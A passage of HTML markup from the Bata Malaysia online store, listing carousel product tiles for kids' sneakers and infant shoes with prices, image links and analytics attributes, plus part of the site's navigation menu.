<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_4426241"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2019_4426241"
    data-dimension1="521D_064422413705K"
    data-dimension2="4426241"
    data-dimension3="521D_2019_4426241"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064422413705K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4289848">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4289848">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4289848"
        data-analytics-product-id="521D_2024_4289848"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html"
        aria-labelledby="brand-521D_2024_4289848 product-521D_2024_4289848-name product-521D_2024_4289848-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4289848-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_4289848-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4289848"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2024_4289848"
    data-dimension1="521D_06428848371K"
    data-dimension2="4289848"
    data-dimension3="521D_2024_4289848"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash the energy of your little ones with the POWER KIDS SNEAKERS! Designed for active children, these sneakers combine style and functionality, making them perfect for running and play. Crafted with a breathable mesh lining and a durable textile upper, they ensure comfort during every adventure. The TPR (Thermoplastic Rubber) outsole provides excellent traction and support, allowing kids to explore with confidence. Elevate their athletic game with footwear that keeps up with their boundless spirit!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_06428848371K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/infant/" data-menu-index="2" data-menu-selection="Infant" aria-label="Infant" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Infant</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infant </span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/infant/" aria-label="Infant">
        <span class="cc-menu__thirdLevel__title">Infant</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0319072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0319072">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0319072"
        data-analytics-product-id="521D_2024_0319072"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html"
        aria-labelledby="brand-521D_2024_0319072 product-521D_2024_0319072-name product-521D_2024_0319072-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0319072-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0319072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0319072"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0319072"
    data-dimension1="521D_020310722020I"
    data-dimension2="0319072"
    data-dimension3="521D_2024_0319072"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for little adventurers! Crafted from durable canvas with a breathable mesh lining, these shoes ensure comfort during every crawl and step. The sturdy PVC outsole provides excellent grip, making them perfect for city casual outings. Available in vibrant colors, they add a fun pop to any outfit. Perfect for infants, these shoes combine style and practicality, allowing your little one to explore in confidence!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310722020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0315073">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w"
